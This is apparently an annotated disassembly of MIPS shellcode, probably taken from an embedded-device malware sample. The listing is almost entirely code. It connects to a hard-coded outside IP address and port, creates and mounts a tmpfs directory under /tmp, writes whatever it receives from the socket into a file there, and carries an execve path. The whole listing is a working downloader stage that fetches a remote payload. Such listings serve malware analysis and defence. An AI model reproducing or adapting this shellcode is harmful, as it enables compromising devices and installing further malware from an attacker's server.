 # Segment type: Pure data
.data # .rodata
mips_5431_shellcode:
mount_str= -0x56
u32_buffer= -0x44
address_or_recvbuffer= -0x40
var_36= -0x36
var_34= -0x34
var_20= -0x20
var_1C= -0x1C
socket = $s6
file_handle = $s5
02 D6 20 25 or $a0, socket, socket
24 02 0F A6 li $v0, 4006 # sys_close
01 01 01 0C syscall 0x40404
02 B5 20 25 or $a0, file_handle, file_handle
24 02 0F A6 li $v0, 4006 # sys_close
01 01 01 0C syscall 0x40404
27 A4 FF CA addiu $a0, $sp, var_36
AF A4 FF E0 sw $a0, var_20($sp)
AF A0 FF E4 sw $zero, var_1C($sp)
27 A5 FF E0 addiu $a1, $sp, var_20
28 06 FF FF slti $a2, $zero, -1
24 02 0F AB li $v0, 4011 # sys_execve
01 01 01 0C syscall 0x40404
loc_4008E4:
28 04 FF FF slti $a0, $zero, -1
24 02 0F A1 li $v0, 4001 # sys_exit
01 01 01 0C syscall 0x40404
03 BD B8 25 or $s7, $sp, $sp
27 BD FF E0 addiu $sp, -0x20
24 0F FF FD li $t7, 0xFFFFFFFD
01 E0 20 27 nor $a0, $t7, $zero
24 0F FF FD li $t7, 0xFFFFFFFD
01 E0 28 27 nor $a1, $t7, $zero
28 06 FF FF slti $a2, $zero, -1
24 02 10 57 li $v0, 4183 # sys_socket
01 01 01 0C syscall 0x40404
AF A2 FF DC sw $v0, 0x20+u32_buffer($sp)
8F B6 FF DC lw socket, 0x20+u32_buffer($sp)
24 0F 13 37 li $t7, 0x1337
02 D6 20 25 or $a0, socket, socket
24 0F FF FD li $t7, 0xFFFFFFFD
01 E0 78 27 nor $t7, $zero
A7 AF FF E0 sh $t7, 0x20+address_or_recvbuffer($sp) # address[0]=2
24 0F 22 22 li $t7, 0x2222
A7 AF FF E2 sh $t7, 0x20+address_or_recvbuffer+2($sp) # address[2] = 0x2222 port
24 0F 6D F8 li $t7, 0x6DF8
A7 AF FF E4 sh $t7, 0x20+address_or_recvbuffer+4($sp) # address[4] = 0x6df8 ip
24 0F 09 11 li $t7, 0x911
A7 AF FF E6 sh $t7, 0x20+address_or_recvbuffer+6($sp) # address[6] = 0x911 ip
AF A0 FF E8 sw $zero, -0x18($sp)
AF A0 FF EC sw $zero, 0x20+var_34($sp)
27 A5 FF E0 addiu $a1, $sp, 0x20+address_or_recvbuffer # 0x6d.0xf8.0x09.0x11 -> 109.248.9.17
24 0F FF EF li $t7, 0xFFFFFFEF
01 E0 30 27 nor $a2, $t7, $zero
24 02 10 4A li $v0, 4170 # sys_connect
01 01 01 0C syscall 0x40404 # connect -> 109.248.9.17:0x2222
24 0F 2F 74 li $t7, "/t"
A7 AF FF CA sh $t7, 0x20+mount_str($sp)
24 0F 6D 70 li $t7, "mp"
A7 AF FF CC sh $t7, 0x20+mount_str+2($sp)
24 0F 2F 74 li $t7, "/t"
A7 AF FF CE sh $t7, 0x20+mount_str+4($sp)
24 0F 6D 70 li $t7, "mp"
A7 AF FF D0 sh $t7, 0x20+mount_str+6($sp)
24 0F 66 73 li $t7, "fs"
A7 AF FF D2 sh $t7, 0x20+mount_str+8($sp)
A7 A0 FF D4 sh $zero, 0x20+mount_str+0xA($sp) # /tmp/tmpfs
27 A4 FF CA addiu $a0, $sp, 0x20+mount_str
24 0F FE 12 li $t7, 0xFFFFFE12
01 E0 28 27 nor $a1, $t7, $zero
24 02 0F C7 li $v0, 4039 # sys_mkdir( /tmp/tmpfs )
01 01 01 0C syscall 0x40404
28 04 FF FF slti $a0, $zero, -1
27 A5 FF CA addiu $a1, $sp, 0x20+mount_str
27 A6 FF CF addiu $a2, $sp, 0x20+mount_str+5
28 07 FF FF slti $a3, $zero, -1
AE E0 FF F0 sw $zero, -0x10($s7)
24 02 0F B5 li $v0, 4021 # mount( /tmp/tmpfs )
01 01 01 0C syscall 0x40404
24 0F 2F 74 li $t7, "/t"
A7 AF FF D4 sh $t7, 0x20+mount_str+0xA($sp)
24 0F 6D 70 li $t7, "mp"
A7 AF FF D6 sh $t7, 0x20+mount_str+0xC($sp)
24 0F 66 73 li $t7, "fs"
A7 AF FF D8 sh $t7, 0x20+mount_str+0xE($sp)
A7 A0 FF DA sh $zero, 0x20+mount_str+0x10($sp)
27 A4 FF CA addiu $a0, $sp, 0x20+mount_str # /tmp/tmpfs/tmpfs
24 0F FE 12 li $t7, 0xFFFFFE12
01 E0 28 27 nor $a1, $t7, $zero
24 02 0F A8 li $v0, 4008 # sys_create( /tmp/tmpfs/tmpfs )
01 01 01 0C syscall 0x40404
AF A2 FF DC sw $v0, 0x20+u32_buffer($sp)
8F B5 FF DC lw file_handle, 0x20+u32_buffer($sp)
24 0F 13 37 li $t7, 0x1337
loc_4009FC:
02 D6 20 25 or $a0, socket, socket
27 A5 FF E0 addiu $a1, $sp, 0x20+address_or_recvbuffer
24 0F FF DF li $t7, 0xFFFFFFDF
01 E0 30 27 nor $a2, $t7, $zero
28 07 FF FF slti $a3, $zero, -1
24 02 10 4F li $v0, 0x104F # sys_recv
01 01 01 0C syscall 0x40404
AF A2 FF DC sw $v0, 0x20+u32_buffer($sp)
8F B4 FF DC lw $s4, 0x20+u32_buffer($sp)
24 0F 13 37 li $t7, 0x1337
06 80 FF AF bltz $s4, loc_4008E4
24 0F 13 37 li $t7, 0x1337
1A 80 FF A0 blez $s4, mips_5431_shellcode
24 0F 13 37 li $t7, 0x1337
02 B5 20 25 or $a0, file_handle, file_handle
27 A5 FF E0 addiu $a1, $sp, 0x20+address_or_recvbuffer
02 94 30 25 or $a2, $s4, $s4
24 02 0F A4 li $v0, 0xFA4 # sys_write
01 01 01 0C syscall 0x40404
16 82 FF A6 bne $s4, $v0, loc_4008E4
24 0F 13 37 li $t7, 0x1337
12 82 FF EA beq $s4, $v0, loc_4009FC
24 0F 13 37 li $t7, 0x1337
34 0F DE AD li $t7, 0xDEAD
34 0F DE AD li $t7, 0xDEAD
00 00 00 00 nop
00 00 00 00 nop
00 00 00 00 nop
00 00 00 00 nop
# End of function mips_5431_shellcode